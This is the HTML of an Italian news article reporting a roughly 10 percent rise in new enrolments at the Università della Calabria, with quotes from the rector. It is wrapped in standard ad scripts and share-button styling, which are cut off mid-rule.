        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.zmedia.it/wp-content/uploads/2022/10/6E42990D-C3D0-420E-A992-C70B8B456E16.jpeg" data-caption=""><img width="696" height="413" class="entry-thumb td-modal-image" src="https://www.zmedia.it/wp-content/uploads/2022/10/6E42990D-C3D0-420E-A992-C70B8B456E16-696x413.jpeg" srcset="https://www.zmedia.it/wp-content/uploads/2022/10/6E42990D-C3D0-420E-A992-C70B8B456E16-696x413.jpeg 696w, https://www.zmedia.it/wp-content/uploads/2022/10/6E42990D-C3D0-420E-A992-C70B8B456E16-300x178.jpeg 300w, https://www.zmedia.it/wp-content/uploads/2022/10/6E42990D-C3D0-420E-A992-C70B8B456E16-768x455.jpeg 768w, https://www.zmedia.it/wp-content/uploads/2022/10/6E42990D-C3D0-420E-A992-C70B8B456E16-708x420.jpeg 708w, https://www.zmedia.it/wp-content/uploads/2022/10/6E42990D-C3D0-420E-A992-C70B8B456E16.jpeg 828w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="6E42990D-C3D0-420E-A992-C70B8B456E16"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.lecerasare.it/" target="_blank"><img src="https://www.zmedia.it/wp-content/uploads/2021/05/banner-cerasare.jpg"/></a></div></div><p>Aumentano le immatricolazioni per il nuovo anno accademico all&#8217;Università della Calabria.</p>
<p>Le nuove iscrizioni ai corsi di laurea triennali e a ciclo unico, è detto in una nota pubblicata sul sito dell&#8217;ateneo, hanno fatto registrare un incremento di 385 studenti.</p>
<p>Circa il 10 per cento in più rispetto all&#8217;anno precedente: si è passati da 3.886 nuovi iscritti a 4.271.</p><div data-ad-id="52351" style="text-align:center; margin-top:25px; margin-bottom:25px; margin-left:px; margin-right:px;float:none;" class="afw afw-ga afw_ad afwadid-52351  "><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-9941065043823350"
                                         data-ad-slot="8790985668"></ins>
                                    <script>
                                         (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>
                                    </div>
<p>&#8220;Un dato significativo &#8211; riporta la nota &#8211; che consolida il trend positivo registrato dall&#8217;ateneo calabrese negli ultimi anni, in controtendenza rispetto al dato nazionale che lo scorso anno ha fatto registrare un calo del 2,8% nel Paese, con un deficit ancora più accentuato nelle regioni del Sud. Ed il numero di iscritti all&#8217;Università della Calabria è destinato a salire ulteriormente al termine della fase di ammissione posticipata, quella che mette a concorso i posti rimasti liberi in alcuni corsi di laurea. Il risultato lusinghiero dell&#8217;UniCal è stato favorito da un&#8217;offerta formativa innovativa e di qualità in un ateneo che, come rilevato dalla classifica Censis, risulta essere tra i migliori del Paese e al primo posto per qualità dei servizi offerti agli studenti. Va, inoltre, evidenziata la lungimirante scelta dell&#8217;ateneo di aumentare, nel rispetto dei vincoli normativi e dei requisiti didattici di sostenibilità, il numero di posti disponibili per alcuni corsi di laurea che avevano ricevuto molte richieste, andando così incontro alle esigenze di tantissimi ragazzi che hanno scelto l&#8217;UniCal per i loro studi universitari&#8221;.</p>
<p>&#8220;Non era assolutamente scontato &#8211; ha dichiarato il rettore, Nicola Leone &#8211; registrare un dato così positivo sulle iscrizioni. Si temeva il rischio di una contrazione, specie nelle regioni del Sud, per il delicato momento economico che il Paese sta attraversando. Rilevo con piacere che le nuove generazioni mostrano di avere ben chiaro che la scelta di un&#8217;università valida, vicina alle loro esigenze e adeguata alle richieste del mondo del lavoro, rappresenta oggi più che mai un investimento personale strategico per il loro futuro e per la loro crescita culturale&#8221;</p>
<div data-ad-id="52746" style="text-align:center; margin-top:px; margin-bottom:px; margin-left:px; margin-right:px;float:none;" class="afw afw_custom  afw_ad afwadid-52746  ">
                                                        
							<div data-type="_mgwidget" data-widget-id="901281" data-src-id="${PUBLISHER_ID}"></div> 
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script> 
							</div></p><div data-ad-id="52351" style="text-align:center; margin-top:25px; margin-bottom:25px; margin-left:px; margin-right:px;float:none;" class="afw afw-ga afw_ad afwadid-52351  "><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-9941065043823350"
                                         data-ad-slot="8790985668"></ins>
                                    <script>
                                         (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>
                                    </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.zmedia.it/aumenta-il-numero-degli-iscritti-allunical/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 